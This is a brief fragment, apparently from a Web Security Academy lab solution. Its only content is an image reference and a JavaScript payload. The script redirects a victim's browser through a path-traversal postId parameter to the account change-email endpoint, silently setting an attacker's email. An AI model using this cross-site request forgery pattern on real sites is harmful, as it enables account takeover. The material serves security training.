 Body:
<script>
document.location = "https://0a2b00830419266880c81247004600f0.web-security-academy.net/post/comment/confirmation?postId=../my-
account/change-email?email=hack%40web-security-academy.net%26submit=1";
</script>